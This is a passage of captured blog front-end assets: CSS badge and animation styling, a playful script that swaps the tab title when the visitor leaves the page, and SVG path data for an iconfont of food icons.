  width: 180px;
  margin: auto;
  color: #fff;
  padding-inline: 5px;
  border-radius: 10px;
  background-color: rgba(0,0,0,0.7);
  font-family: 'UnidreamLED';
}
[data-theme="dark"] div#runtime {
  color: #28b4c8;
  box-shadow: 0 0 5px rgba(28,69,218,0.71);
  animation: flashlight 1s linear infinite alternate;
}
/*悬停显示徽标提示语*/
a.github-badge:hover:before {
  position: fixed;
  width: fit-content;
  margin: auto;
  left: 0;
  right: 0;
  top: 10%;
  border-radius: 10px;
  text-align: center;
  z-index: 100;
  content: attr(data-title);
  font-size: 20px;
  color: #fff;
  padding: 10px;
  background-color: var(--text-bg-hover);
}
[data-theme=dark] a.github-badge:hover:before {
  background-color: rgba(18,18,18,0.8);
}
@-moz-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-webkit-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-o-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/diytitle.js
body_size: 200
content:
//动态标题
var OriginTitile = document.title;
var titleTime;
document.addEventListener('visibilitychange', function () {
    if (document.hidden) {
        //离开当前页面时标签显示内容
        document.title = 'w(ﾟДﾟ)w 糟糕！网页崩溃啦！';
        clearTimeout(titleTime);
    }
    else {
        //返回当前页面时标签显示内容
        document.title = 'q(≧▽≦q) 欸嘿？怎么又好啦！' + OriginTitile;
        //两秒后变回正常标题
        titleTime = setTimeout(function () {
            document.title = OriginTitile;
        }, 2000);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://at.alicdn.com/t/font_3269078_7un3wnach6v.js
body_size: 70497
content:
!function(c){var l,h,t,a,p,i='<svg><symbol id="icon-food-cookie" viewBox="0 0 1024 1024"><path d="M902.4 448.2c-3.6-0.3-7.5-0.6-11.6-1.1-35.9-4.2-44.6-17.9-44.6-17.9s-38 17.4-60.5 0.5c-4.3-3.3-7.8-6.9-10.6-10.7 3.8 0.1 7.6-0.3 11.3-0.8 6.9-1 13.7-2.9 20.2-5.5 2.8-1.1 2.3-1.5 4.2 0.5 10.7 11.2 29.4 14 43.9 15.5 15 1.6 31.1 2.5 45.9-0.8 0.9 6.9 1.4 13.6 1.8 20.3zM760.8 196c0.8 3.2 1.7 6 2.5 8.5-4.6 0.5-9.6-4.2-13.6-19.9-4.2-16.5 27.2-10 27.2 0.8-9.1-2.1-18.7 0.3-16.1 10.6zM840.2 308c-16.9-1.2-40.2 7.4-41.9 17.2-0.6 3.5 0 7.7 1.6 11.8-8-5.9-14.3-17.7-12.7-26.5 1.4-7.7 13.2-11.5 19.6-13.2 8.4-2.3 20-4 27.9 0.8 3.9 2.5 5.5 6.1 5.5 9.9z" fill="#FFFFFF" ></path><path d="M942.9 446.6c-40 38.3-86.9 18.3-86.9 18.3s-37.6 24.5-74.1 8.7c-40.5-17.6-35.2-67.5-35.2-67.5s-77.5 18.4-119.4-52.4c-43.1-72.8 9.4-126.4 9.4-126.4s-29.7 1.5-46.8-55c-6.7-22.1-1.7-46.1 7-67.3 0.1 1.3 5.5 60.6 34.8 84.4 29.7 24.1 50.6 28.1 50.6 28.1s-32.8 66.3-0.4 111.1c35.5 49 82.2 48 82.2 48s-4.9 33.2 21.4 52.9c22.4 16.9 60.5-0.5 60.5-0.5s8.6 13.7 44.6 17.9c35.1 4.3 52.3-0.3 52.3-0.3z" fill="#DEB985" ></path><path d="M942.9 446.6c3.2 27.9 3.2 56 0.3 83.8-6-5.9-12.1-10.3-17.6-12.9-8.7-4.2-17.3-3.1-25.8 1.4-12.7 6.6-25.1 20.7-37.1 36-17.9 22.5-34.9 47.6-50.9 54.9-34.1 15.6-54.8-39.3-121.7-0.6-66.9 38.6-148.7 92.1-190.9 35.1-42.2-57.1-30-247.7-145.8-244.9-115.9 2.7-46.7 182.2-151.7 204.1-43 9-79.9-26.8-108.4-72.1 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41-3.2 14.4-3.7 29.3 0.6 43.4 17.2 56.5 46.8 55 46.8 55s-52.5 53.6-9.4 126.4c41.9 70.8 119.4 52.4 119.4 52.4s-5.4 49.9 35.2 67.5c36.6 15.8 74.1-8.7 74.1-8.7s46.7 20 86.7-18.4z" fill="#CC9E79" ></path><path d="M342.6 143.8C187.7 214.6 90.9 357.9 79.5 507.7c-4.8 63.3 5.6 127.8 33.4 188.5 4.4 9.6 9.1 19 14.2 28-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41 1.8-8.2 4.5-16.2 7.6-23.9-82.6-11.2-171 0.5-254.4 38.7z" fill="#F2C186" ></path><path d="M943.2 530.5c-15.1 145.9-111 284-262.2 353.2-210 96.1-450.9 24.4-554-159.4-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 28.5 45.3 65.4 81 108.4 72.1 104.9-21.9 35.8-201.4 151.7-204.1C469 396.8 456.8 587.3 499 644.4s124 3.6 190.9-35.1c66.9-38.6 87.7 16.2 121.7 0.6 34.1-15.6 73.2-111.8 113.9-92.3 5.7 2.6 11.7 7 17.7 12.9z" fill="#BA8B61" ></path><path d="M910.5 653.6c-42.4 96.9-121.9 180.9-229.4 230-205.3 93.9-440.1 27.5-546.9-147.2-5.6-87.5 0.9-182.1 49.3-201 91.9-36 98.7 206.2 149 207.3s49.5-91 124.2-50.8 67.5 199.6 158.9 136.4c67.7-46.8 72.1-91.3 133.3-109.2 69.7-20.5 68.2 70 161.6-65.5z" fill="#AF7951" ></path><path d="M220.4 294.2c2.5-12.4 51.2-44.5 61.9-28.3 10.7 16.2 6.1 105.8-32.2 93.2-38.3-12.7-32.2-52.5-29.7-64.9zM390.9 435.3c2.5-12.4 58.7-28.2 69.4-12 10.7 16.2 0.5 78.4-37.2 64.4-27.8-10.3-34.7-40-32.2-52.4zM663.8 524.2c13-2.8 45.2 41 32.4 57.1s-77.1 32.2-74.5-7.2c1.8-29 29.1-47.1 42.1-49.9zM104.6 523.3c10.6-36.2 91.5-29.6 79 12.1-6.3 20.9-18.5 46.7-36.8 44.4s-46.3-42.7-42.2-56.5zM331.5 655.5c20.1-21.3 87.5-6.1 77.3 34s-75.6 128-86.3 55.9c-7.4-50.4-26.1-52.7 9-89.9zM496.3 695.7c23.7-17.5 87.5-6.1 77.3 34-10.1 40.1-28.9 81.5-63.8 62.9-21.2-11.4-37-79.5-13.5-96.9zM451 296.2c7 15.8 50.1-16.4 74.1-33.9 24-17.5-7.9-48.7-31.4-34.7-23.6 14.1-54.4 42.3-42.7 68.6z" fill="#662E39" ></path><path d="M760.8 196c10.5 41.6 27.5 15.3 30.5 2.3s-35.4-21.7-30.5-2.3zM856.6 316.2c-8.3-16.8-55.8-5.1-58.4 9s16.1 38.8 28.8 33c12.7-5.8 38-25.3 29.6-42z" fill="#CC9E79" ></path><path d="M916.6 416.8v-0.3c-0.8-5.9-6.3-10.1-12.3-9.4-0.8 0.1-1.5 0.3-2.2 0.5-12.8 2.7-27.3 1.8-41.2 0.4-13.1-1.3-29.1-3.9-37-12.2l-0.2-0.2c-1.7-1.8-6.6-6.9-15-3.4-0.3 0.1-0.7 0.3-1.2 0.5-6.1 2.3-12 3.9-17.7 4.7-8.9 1.4-16.2 0.8-21.7-1.7-6-2.6-11.5-8.3-15.2-15.6-4.1-8.3-5.9-17.9-4.7-26.6 0.4-3-0.6-6.1-2.6-8.5s-5.1-3.8-8.3-3.8h-0.2c-5.5 0-11.8-1.2-19.2-3.6-31.9-10.2-56.6-37.3-60.1-66-2.5-20.2 1.9-43.7 12.2-64.8 1.5-3.1 1.4-6.7-0.1-9.7s-4.2-5.1-7.5-5.9c-5.5-1.2-11.3-3.9-16.2-6.4-14.3-7.3-24.6-14.6-31.7-22.4-5.8-6.5-10.7-15.1-14.8-26.5-4.8-13.1-8-27.3-9.3-41.1-0.2-2.5-1.3-4.8-3-6.6-3.5-3.9-9.3-4.2-16.8-4.6H568.9c-4.6-0.5-9.2-0.8-13.7-1.2l-1.1-0.1c-9.9-0.6-19.5-1-28.6-1.1-19.6-0.1-39.1 1.1-57.9 3.4-39.6 5-78.6 15.3-115.9 30.6-64.8 26.7-123 68.1-168.2 119.6-24.5 28-45.1 58.7-61.3 91.2-1.3 2.6-1.6 5.5-0.7 8.3s2.9 5.1 5.6 6.5l0.2 0.1c1.5 0.7 3.1 1 4.7 1 4.2 0 8-2.4 9.7-6.1 15.2-30.6 34.8-59.7 58.1-86.5 42.9-49 98.2-88.3 159.9-113.8 35.4-14.6 72.4-24.4 110.2-29.2 18.2-2.3 36.8-3.4 55.1-3.3 10.3 0.1 19.1 0.5 27.2 1.1 4.8 0.3 9.6 0.8 14.2 1.3h0.5c0.3 0 1 0 1.7 0.1h0.7c1.8 12.9 5.1 25.9 9.5 37.9 5.2 14.2 11.4 25.2 19.1 33.6 8.7 9.7 21.2 18.6 38.1 27.2 2.8 1.4 5.7 2.8 8.9 4.1-8.5 21.8-11.7 44.9-9.2 65.5 2.3 19.1 11.3 37.5 25.9 53 13.4 14.2 30.8 25.3 49.2 31.2 5.2 1.7 10.1 2.9 14.8 3.7 0.5 9.7 3 19.4 7.4 27.8 6 11.7 15.4 21 25.8 25.7 9.4 4.2 20.8 5.3 33.9 3.4 6.3-0.9 12.5-2.5 18.7-4.6 12.8 10.5 30.8 13.7 46.9 15.4 7.7 0.7 15.9 1.4 24.4 1.4 4.6 0 8.8-0.2 12.9-0.6 1.9 23.2 1.4 47.1-1.5 71.3-10.4 86.4-51.8 169.1-116.5 233-4.4 4.2-4.5 11.2-0.2 15.6l0.1 0.1c2.1 2.1 4.9 3.3 7.8 3.3 2.9 0 5.7-1.2 7.8-3.4 68.2-67.3 111.8-154.7 122.9-246 3.8-29.4 3.9-58.9 0.6-87.3zM686.1 803.7c-5.4 3.1-11.3 6.2-17.9 9.6-47 23.5-96.7 38.2-147.8 43.6-53.2 5.6-107.9 0.8-158.3-13.9-49-14.4-95-38.6-133.2-70-38.6-31.8-70.5-72.1-92.1-116.5-27-55.7-38.8-117.9-34.1-180 0.3-3-0.7-5.8-2.6-8.1-1.9-2.2-4.5-3.5-7.4-3.8-3-0.3-5.8 0.7-8.1 2.6-2.2 1.9-3.5 4.5-3.8 7.5-5.1 66.1 7.5 132.2 36.3 191.4 23 47.4 56.9 90.2 97.8 123.9 40.6 33.3 89.4 58.9 141.1 74 38.6 11.3 79.3 17.1 120.8 17.1 15.3 0 30.7-0.8 45.9-2.4 53.7-5.8 106-21.2 155.3-45.8 7-3.6 13.2-6.8 18.9-10l0.1-0.1c2.5-1.5 4.4-3.8 5.2-6.6 0.8-2.9 0.4-5.9-1.1-8.5-3.1-5.2-9.6-7-15-4zM762.7 204.8v0.8h5c13.6-0.1 22.4-16.3 24.7-26.4 1.8-7.4-1.6-14.8-9-19.8-8.9-6-23.6-8.4-32.7-2.1-6.2 4.3-8.7 11.7-6.7 19.9 3.9 15.9 10.2 25.1 18.7 27.6z m3.7-29c0.1 0 0.2 0 0.3 0.1 1.4 0.3 2.5 0.7 3.3 1.1-0.5 1.4-1.2 2.6-1.8 3.6-0.5-1.2-1.1-2.7-1.8-4.8z" fill="#934A19" ></path><path d="M781.3 298.6c-2.9 16.2 10.6 37.5 26.7 42.1 1.8 0.5 3.7 0.8 5.6 0.8 6.8 0 12.3-3.4 15.9-5.7 6.5-4.1 12.2-8.9 16.9-14.2 5.7-6.5 11.1-17 9.6-27.3-1-6.5-4.8-12-10.7-15.6-9.1-5.5-21.4-6.2-36.5-2h-0.2c-6.1 1.7-24.6 6.9-27.3 21.9z m32.4 20.8c-5.2-1.7-11.3-11.1-10.8-16.4 0.6-0.6 3.2-2.8 11.6-5.1 8.8-2.3 16-2.4 19.3-0.4 0.2 0.1 0.3 0.2 0.4 0.3 0.2 1.8-1.6 6.1-4.4 9.4-3.2 3.7-7.3 7.1-12.1 10.1-1.2 0.6-3.2 1.8-4 2.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-pecan" viewBox="0 0 1024 1024"><path d="M832.6 166.6c-3-27.7-8.4-86.1-31.6-86.1-30.4 0-83.9 36.5-270.3 70.6-145.6 26.6-393 386.8-393 499.9 0 147.7 110.3 301.7 273.4 301.7 41.6 0 85.7-18.7 129.6-49.2C693.9 797 844.4 546.9 876.2 446.8c2.4-7.7 4.4-15.2 6.1-22.7 25.6-118.3-44.8-213-49.7-257.5zM583.7 702.3c1.9-6.4 3.1-10.1 3.1-10.1 14.4-12.2 27.8-25.2 40.5-38.7-14.7 17.1-29.4 33.5-43.6 48.8z m100.9-120.5c60.5-87.9 90.5-174.9 96-191.2-10.9 60.9-49.7 128.4-96 191.2z m143.9-234.4c1.4 0.4 2.7 0.9 4.1 1.7-1.3-0.7-2.7-1.3-4.1-1.7z" fill="#BA8B61" ></path><path d="M801 80.5c23.2 0 28.6 58.4 31.6 86.1 5.2 47.3 84.4 151.3 43.6 280.2-40.9 128.8-278.4 505.9-465.1 505.9-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 186.4-34 239.9-70.6 270.3-70.6z" fill="#703A2C" ></path><path d="M660.8 268.9s35.7 43.1 0 116.9C625.1 459.7 463.3 724.6 369 758.6S257.5 621.8 288.9 540s220.6-358.1 371.9-271.1zM882.2 424.1c-1.6 7.5-3.6 15.1-6.1 22.7C844.4 546.9 693.9 797 540.7 903.5c-3.1-54.6-41.8-110.1 38.8-196.7s182.2-211 201.1-316.3c4.4-24.5 30.5-52.7 52-41.5 14.4 7.6 34.2 35.9 49.6 75.1z" fill="#935E47" ></path><path d="M764.9 316c19 17.2-7.4 117.3-50.3 187.5C655 601.1 552.8 723.6 523 737.7c-29.8 14.1-84.8-11-84.8-11s112.6-115.5 157.6-195.2c45-79.7 98.3-160.4 118.8-185.8 24.9-30.6 27.6-50.3 50.3-29.7z" fill="#935E47" ></path><path d="M876.2 446.8c-7 22-19.7 51.3-37 84.7 15.4-132.3-43.9-169.3-135.6-218-19.4-10.3-33.2-26-42.9-44.6 93.9 12.1 97.8-77.5 171.9-102.3 5.2 47.3 84.4 151.4 43.6 280.2z" fill="#EACDB5" ></path><path d="M520.3 242.2c59.7-19.7 118 50.2 71.7 153.2-46.3 103.1-152.1 272.4-239.7 229.4-87.6-43.1-14.1-322.5 168-382.6z" fill="#B57D64" ></path><path d="M485.6 337.6c22.7-7.1 44.3 19.6 26.2 58.3s-59 102-91.8 85.2c-32.9-16.8-3.5-121.9 65.6-143.5z" fill="#C6977D" ></path><path d="M826.1 414.7c-24.3-33.3-62.8-55.2-109.9-80.2-19.4-10.3-33.2-26-42.9-44.6-2-0.1-5-0.7-7.5-1-128.5-19.1-258.1 123.7-319.9 235.6-4.7-4.1-10.4-8.2-17.3-12.3 59.8-113 192.8-263.9 324.6-244.3 2.5 0.4 5.5 0.9 7.5 1 9.7 18.7 23.5 34.3 42.9 44.6 56.3 30 100.4 55.4 122.5 101.2zM332.3 710.6c-3.8-5.4-7.3-10.9-10.5-16.3-23.8-46.3 53.6-97.9 40.7-145.1 49.5 51-49.5 109.3-30.2 161.4z" fill="#703A2C" ></path><path d="M810.9 430.8c25.7 11.1 11.3 109.4-33.8 174.5s-193.7 259.1-238.5 232c-44.9-27 81.5-131.8 155.3-234 35.7-49.2 92.5-183.1 117-172.5z" fill="#B57D64" ></path><path d="M776 536c17.6 10.2-49.4 119.5-74.8 118.5s-10.3-28.2 15.3-60.4c31.5-39.5 29.8-75.4 59.5-58.1z" fill="#C6977D" ></path><path d="M609 838.3c-6.5-0.6-11.1-4.3-12.2-12.6-4-28.7 21.8-47 19.7-67.6 31.7 28.4-5.8 47.6-7.5 80.2z" fill="#703A2C" ></path><path d="M732.6 404.5c6.7 11.4-23.9 63.8-62.3 126.6-38.3 62.8-91.1 124.6-112.8 132.2-43.3 15.1 37.7-100.1 67.5-135.4 29.9-35.3 87.4-158 107.6-123.4z" fill="#B57D64" ></path><path d="M876.2 446.8c-9.3 29.4-22.8 57.4-37 84.7 4.9-42.5 3.3-88.3-18.5-126.3-24.2-42.1-69.8-66.3-111.2-88.5-10.3-5.5-20.2-11.8-28.6-19.9-3.8-3.7-7.3-7.8-10.5-12.1-1.8-2.4-3.5-5-5.1-7.5-1.4-2.2-2.6-6.2-4.8-7.8-1.7-1.2-4.6-1.1-6.6-1.3-3.2-0.5-6.4-0.9-9.6-1.2-6.8-0.6-13.7-0.8-20.6-0.6-12.7 0.4-25.3 2.3-37.7 5.4-45.9 11.4-87.2 38-122.6 68.7-36.3 31.5-68.3 68.4-95.8 107.7-6.6 9.9-13.2 19.9-19.6 30.2-3.2 5.1-6.2 10.3-9.2 15.5-1.5 2.6-3 5.2-4.4 7.8-1.5 2.7-3.9 5.8-4.8 8.8-0.6 1.9-0.2 2.1 1.6 3.5 2.3 1.8 5 3.1 7.5 4.8 5 3.4 9.6 7.5 13.6 12 7.3 8.4 11.8 18.9 11.7 30.1-0.1 23.4-15.6 44.3-27.2 63.5-11.4 18.9-25.4 42.2-16.9 64.9 3.8 10 10.6 19.6 17.4 27.8 6.9 8.4 15.6 15.1 26.1 18.4 21.5 6.7 44.6-0.9 64.9-8.3 23.2-8.4 46.5-17.4 71.1-20.6 25-3.3 50.2 0.3 73.2 10.8 10.7 4.9 21.1 10.9 30 18.6 7.7 6.6 14.6 15.3 14.1 26-0.6 12-8.6 22.4-13.6 32.9-4.7 9.8-8.2 21.1-6.1 32.1 2.2 11.3 12.2 12.9 22 10.5-44.9 44.4-97 88.2-158.3 107.4-62 19.4-132.1 2.1-185.5-32.5-51.4-33.2-90.2-84.1-113.2-140.4-12.8-31.3-21.1-65-23.8-98.7-1.3-16.8-0.5-33.6 3.3-50.1 3.8-16.7 9.8-33 16.3-48.8 25.8-62.9 62.4-121.7 101.4-177.2 38.5-54.7 81-106.9 128.8-153.8 23.2-22.7 47.8-44 75-61.8 13.2-8.7 27.1-16.5 41.8-22.4 15.8-6.3 32.2-8.9 48.8-12.2 17.7-3.4 35.3-7.1 52.8-11.1 15-3.4 30.3-6.6 44.5-10.9 16.8-5.1 33.9-9.3 50.7-14.4 16.9-5.2 33.6-11 50.3-16.7 8.1-2.8 16.1-5.6 24.2-8.2 7.4-2.3 15.4-4.9 23.3-4.8 14.1 0.2 20.3 15.5 23.9 26.9 4.5 14.3 6 29.4 7.7 44.2 1 8.2 1.8 16.4 3.6 24.4 1.9 8.3 4.9 16.3 8 24.2 12.5 32.1 26.5 63.5 35.3 97 8.6 32.8 12 67 8.5 100.8-1.8 16.4-5.2 32.7-10.2 48.5z" fill="#E5C6AE" ></path><path d="M660.8 268.9c-2.5-0.3-5-0.7-7.5-1-163.5-24.4-328.9 213.7-354 316.3s103.1 241.7 286.2 284.3c-58.2 50.6-118.5 84.3-174.3 84.3-163.1 0-273.4-154-273.4-301.7 0-113.1 247.4-473.3 393-499.9 43.9-8 80.4-16.2 111-24-3.8 43.6-2.7 100.1 19 141.7z" fill="#E5C6AE" ></path><path d="M562.6 887.3c-51 40-103 65.4-151.5 65.4-162.8 0-273-153.4-273.4-300.9 16-49.3 45.5-111.7 85.2-77.5 48.9 42.1 3.1 152.4 23.6 188.5 20.4 36.1 50.3-17.3 83.3 9.4s47.1 91.1 91.1 92.7c44 1.6 78.5-61.3 136.7-23.6 20.4 13.4 17.5 30 5 46z" fill="#C19780" ></path><path d="M761.8 280.4c-27.6 13.5-57.7-5.9-101-11.5-2.2-4.9-4.5-9.5-7-13.9-7-12.4-15.1-22.9-24-31.7-27.1-26.8-62.1-38.2-97.9-42.6-46.7 10.3-86 37-132.6 86-38.4 40.4-78.7 87.3-116.5 133.6-4.3 17.2-7.3 34.2-5.6 50 2.3 22.2 13.7 42.1 43.2 57.2 19.1 9.8 30.8 19.9 37.2 30.2 26.5 43-37.5 90.4-40.2 134.5-0.5 7.4 0.8 14.8 4.6 22 59.2 114 145.3-40.6 264.4 30.1 7.9 4.7 13.9 9.1 18.4 13.2 28.5 26.3-2.1 44.8-7.5 73.6-0.6 3-0.8 6.1-0.8 9.3 0 1.6 0.2 3.2 0.4 4.9 1.7 12.1 10.4 14.5 22.1 11.6-68.2 67.5-141.2 115.4-207.8 115.4-160 0-269.1-148.1-273.3-293.2-0.1-2.8-0.1-5.7-0.1-8.5 0-25.6 12.7-64 34.1-108.2 0.7-1.5 1.4-3 2.2-4.5 0-0.1 0.1-0.2 0.1-0.3 0.8-1.5 1.5-3.1 2.3-4.6 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.3-6.5 5-9.8 0.1-0.1 0.1-0.2 0.2-0.3 2.6-5 5.3-10 8.1-15.2 0 0 0.1-0.1 0.1-0.2 1.9-3.4 3.8-6.9 5.7-10.3v-0.1c2.9-5.2 6-10.5 9.1-15.8 83.7-143.1 227.9-312.3 326-330.3 43.9-8 80.4-16.2 111-24 0 0.2 21.6-5.7 28.5-7.6 1.3-0.4 113.2-36.2 113.5-36.3 0.8-0.2 13.1-2.6 13.6-2.6 0.8-0.1 1.5-0.1 2.2-0.1h1.4c23.2 0 28.6 58.4 31.6 86.1-94.1 37.4-38.6 98.3-70.8 114.1z" fill="#FADFC4" ></path><path d="M800.1 80.6h-0.5c-0.7 0-1.5 0.1-2.2 0.1-0.5 0-12.8 2.4-13.6 2.6-0.3 0.1-112.2 35.9-113.5 36.3-6.8 1.9-28.5 7.8-28.5 7.6-30.6 7.8-67.1 16-111 24-98.1 17.9-242.3 187.1-326 330.3-3.1 5.3-6.1 10.6-9.1 15.8v0.1c-1.9 3.5-3.9 6.9-5.7 10.3 0 0.1-0.1 0.1-0.1 0.2-2.8 5.1-5.5 10.2-8.1 15.2 0 0.1-0.1 0.2-0.2 0.3-1.7 3.3-3.4 6.6-5 9.8 0 0.1-0.1 0.2-0.1 0.2-0.8 1.6-1.5 3.1-2.3 4.6 0 0.1-0.1 0.2-0.1 0.3-0.7 1.5-1.5 3-2.2 4.5-21.3 44.2-34.1 82.6-34.1 108.2 0 2.8 0 5.7 0.1 8.5-1.1-10.5-1.7-20.9-1.7-31.4 0-25.1 12.4-62.6 33.3-105.9 0.7-1.5 1.4-2.9 2.2-4.4 0-0.1 0.1-0.2 0.1-0.2 0.8-1.5 1.5-3 2.3-4.5 0-0.1 0.1-0.2 0.1-0.2 1.6-3.2 3.2-6.4 4.9-9.6 0-0.1 0.1-0.2 0.2-0.3 2.5-4.9 5.2-9.8 7.9-14.8 0 0 0.1-0.1 0.1-0.2 1.8-3.4 3.7-6.7 5.6-10.1v-0.1c2.9-5.1 5.8-10.3 8.9-15.5 81.9-140.1 223.1-305.6 319-323.2 43-7.8 78.7-15.8 108.6-23.5 0 0.2 21.2-5.5 27.9-7.4 1.3-0.4 110.8-35.4 111.1-35.5 0.8-0.2 12.8-2.5 13.3-2.5 0.7-0.1 1.5-0.1 2.2-0.1h1.4c6-0.2 10.9 3.9 14.8 10.5z" fill="#FFFFFF" ></path><path d="M609.9 791.3c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-6.8 6.8-13.7 13.3-19 18.2-44.3 40.6-82.7 66.2-120.9 80.4-20.4 7.6-40.3 11.3-59.2 10.9-31.3-0.5-62.5-7.4-90.3-19.9-52.9-23.6-98.1-67.9-127.4-124.6-13.6-26.4-23.4-54.5-28.9-83.3-4.1-20.8-8.2-47.9-3.8-72.9 3.4-19.6 10.7-38.8 16.7-53.3 7.9-19.4 18.1-40.4 31.1-64.3 2.9-5.3 1-12-4.4-14.9-2.6-1.4-5.6-1.7-8.4-0.9-2.8 0.8-5.1 2.7-6.5 5.3-13 23.9-23.5 45.6-32 66.4-6.4 15.5-14.2 36.1-18 57.7-5 28.2-0.6 58.1 3.8 80.9 6.1 31.2 16.6 61.2 31.1 89.1 31.5 61 80.5 108.9 137.9 134.7 30.5 13.7 64.7 21.2 99 21.8h2.7c20.6 0 42.3-4.1 64.5-12.2 25.9-9.7 67.3-29 128-84.9 5.5-5.1 12.7-11.8 19.6-18.7 4.2-4.2 4.3-11.1 0-15.5zM871.2 293.5c-6.3-35.1-18.4-67.5-30.6-97.1-0.9-2.4-1.9-4.8-2.9-7.2-3.8-9.1-7.8-18.7-11.1-28.3-3.5-10.1-4.9-20-6.2-30.9l-0.1-0.7c-2.1-19.1-4.3-38.7-12.2-57.3-3.1-7.3-8.4-17.6-18.9-22-10.3-4.3-21.9-0.9-30.3 1.5l-0.6 0.2c-0.6 0.2-1.2 0.4-1.9 0.6-13 3.8-25.5 8.2-39.4 13.1-8.3 2.9-17.6 6.2-26.8 9.2-10.9 3.5-22.3 6.7-32 9.3-11.1 3.1-23 6.4-34.7 10.2-2.2 0.1-4.1 0.6-5.7 1.1l-0.5 0.1c-0.1 0-0.2 0.1-0.3 0.1-1 0.2-1.9 0.5-2.9 0.7s-1.9 0.5-2.9 0.7c-2.9 0.7-5.9 1.5-8.9 2.2l-4.5 1.1-4.9 1.1c-7.5 1.7-15.2 3.5-23 5.2-9.5 2.1-19.5 4-28.9 5.8-2.9 0.6-5.8 1.1-8.8 1.7-7.3 1.4-14.8 2.9-22.2 4.5-17.7 3.9-35.6 11.6-56.5 24.2-27.6 16.8-67.3 44.9-129.1 114.7-27.5 30.9-54.7 65.5-81.1 102.7-1.7 2.4-2.4 5.3-2 8.2 0.5 2.9 2.1 5.5 4.5 7.2s5.3 2.4 8.2 2c2.9-0.5 5.6-2.1 7.2-4.5 25.6-36.2 52.4-70.2 79.6-100.9 59.7-67.3 97.7-94.4 124.1-110.4 18.6-11.3 34.5-18.1 49.9-21.5 11-2.4 22.1-4.5 30.5-6.1 9.5-1.8 19.6-3.7 29.4-5.8 8.6-1.8 17-3.7 25.2-5.6l3.1-0.7c2.3-0.6 4.6-1.1 6.9-1.7 2.3-0.5 4.5-1.1 6.8-1.6l5.7-1.4c0.5-0.1 1-0.2 1.3-0.4l0.4-0.1c1.3 0.1 2.5-0.1 3.8-0.5h0.1c12.1-4 24.6-7.5 36.3-10.7l4.1-1.1c9.5-2.6 19.3-5.3 28.9-8.4 9.4-3.1 18.9-6.4 27.3-9.3 12.1-4.3 25.1-8.8 38.3-12.7 0.3-0.1 0.7-0.2 1.1-0.3 0.3-0.1 0.7-0.2 1.1-0.3l0.2-0.1c4.4-1.3 12.6-3.7 15.8-2.4 3.3 1.4 6.2 8.1 7.2 10.3 6.5 15.3 8.6 33.3 10.7 50.7l0.2 1.3c1.2 10.5 2.8 22.7 7.2 35.5 3.1 9.3 6.9 18.3 10.5 27.1l1 2.5c0.5 1.2 1 2.3 1.4 3.5l1.5 3.6c11.8 28.9 23.4 60.1 29.3 92.8 7.1 39.7 4.8 79.9-6.6 116.2-0.9 2.8-0.7 5.8 0.7 8.4s3.6 4.5 6.4 5.4c1.1 0.4 2.2 0.6 3.4 0.6 5 0 9.2-3.5 10.3-8.5 12.1-39.9 14.6-83.6 6.9-126.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-avocado" viewBox="0 0 1024 1024"><path d="M905.1 319.8c-20.7 59.5-55.2 132.9-81.5 178.2 0 0-55.3 10.9-146.4 155.2-8 12.7-21.7 11.8-37.8 6 0.3-0.4 94.1-147.9 99.5-156.4 1-1.6 2.1-3.2 3.1-4.8 16.9-26.6 34-53.7 50.8-80.5 14.7-23.5 29.5-46.4 43.3-68.7 34.1 25.9 55.4 6 69-29z" fill="#7F8933" ></path><path d="M836.1 348.9c-23.7 38.4-48 76.4-72.1 114.6-11.1 17.6-21.8 35.5-35.3 51.4-13.1 15.4-27.9 29.7-44.9 40.6-13.5 8.6-35.4 19.5-51.1 10.1-8.4-5-8.8-14.8-5-23 4.3-9.4 11-17.9 16-27 14.4-25.9 41.8-83-1-97.6-18.8-6.4-41.5-3.6-60.3 1.4-4.5 1.2-8.8 2.6-13.2 4.2-2.8 1.1-8.2 2-9 5.1-0.8 3.5 1.1 7.9 1.4 11.4 0.6 5.7 0.8 11.4 1 17.1 0.7 22-4 43.7-9.5 64.9-5.3 20.2-12.1 40.1-20.4 59.3-15.3 35.4-35.5 69.7-63.6 96.5-27.6 26.3-63.1 43.9-101.4 46.5-18.9 1.3-38.4-0.9-55.9-8.4s-31.8-20.1-42.4-35.8c-21.9-32.5-30.6-76-24.7-114.5 1.6-10.4 4.1-20.5 7.3-30.5-20.5 5.2-40.7 14.7-56.3 29.3-8.2 7.7-14.6 16.9-19.5 27-4.6 9.5-7.7 19.7-11.8 29.4-4 9.5-10.1 19.8-20.1 24-4.8 2-9.9 1.8-14.6-0.4-3-1.4-9.5-4.7-10.4-8.3-0.6-2.4 0.8-5.9 1.3-8.3 0.7-3.1 1.4-6.3 2.1-9.4 1.5-6.2 3.1-12.4 5-18.6 3.2-11 7-21.8 11.1-32.4 34.1-87 95.9-161.5 164.5-223.8 17.3-15.7 35.1-31.3 53.6-45.6 9.2-7.1 20.4-10.6 31.1-15.1 11.5-4.8 23-9.4 34.7-13.7 23.1-8.4 47.9-17 72.7-18.3 21.7-1.1 43.7 5.8 52.8 27.1 4 9.3 5.6 19.4 7 29.4 1.3 8.8 2.2 18 6.2 26 8.3 16.6 32.2 19.3 45.3 6.7 13.4-12.8 15.2-34.5 18.1-51.7 3.9-22.8 6.5-47.4 18-67.9 11-19.5 30.4-28.4 52.3-27.3 21.8 1 44.3 